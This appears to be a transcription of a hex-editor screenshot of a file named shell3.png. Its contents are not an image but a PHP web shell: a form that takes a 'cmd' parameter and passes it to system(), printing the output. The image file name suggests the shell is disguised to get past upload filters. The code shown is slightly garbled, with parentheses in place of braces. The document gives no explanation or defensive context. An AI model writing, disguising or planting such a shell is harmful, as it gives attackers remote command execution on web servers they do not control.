 HxD - [C:\Users\Win7\Desktop\333\shell3.png]
File Edit Search View Analysis Extras Window ?
16 ANSI hex
shell3.png
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000 3C 66 6F 72 6D 20 61 63 74 69 6F 6E 3D 22 22 20 <form action=""
00000010 6D 65 74 68 6F 64 3D 22 67 65 74 22 3E 0A 43 6F method="get">.Co
00000020 6D 6D 61 6E 64 3A 20 3C 69 6E 70 75 74 20 74 79 mmand: <input ty
00000030 70 65 3D 22 74 65 78 74 22 20 6E 61 6D 65 3D 22 pe="text" name="
00000040 63 6D 64 22 20 2F 3E 3C 69 6E 70 75 74 20 74 79 cmd" /><input ty
00000050 70 65 3D 22 73 75 62 6D 69 74 22 20 76 61 6C 75 pe="submit" valu
00000060 65 3D 22 73 75 62 6D 69 74 22 20 2F 3E 0A 3C 2F e="submit" />.</
00000070 66 6F 72 6D 3E 0A 4F 75 74 70 75 74 3A 3C 62 72 form>.Output:<br
00000080 20 2F 3E 0A 3C 70 72 65 3E 0A 3C 3F 70 68 70 20  />.<pre>.<?php
00000090 0A 69 66 20 28 69 73 73 65 74 28 24 5F 47 45 54 .if (isset($_GET
000000A0 5B 27 63 6D 64 27 5D 29 29 20 20 20 20 0A 28 20 ['cmd']))    .(
000000B0 20 20 20 0A 73 79 73 74 65 6D 28 24 5F 47 45 54    .system($_GET
000000C0 5B 27 63 6D 64 27 5D 29 0A 29 20 0A 3F 3E 0A 3C ['cmd']).) .?>.<
000000D0 2F 70 72 65 3E 0A 1A /pre>..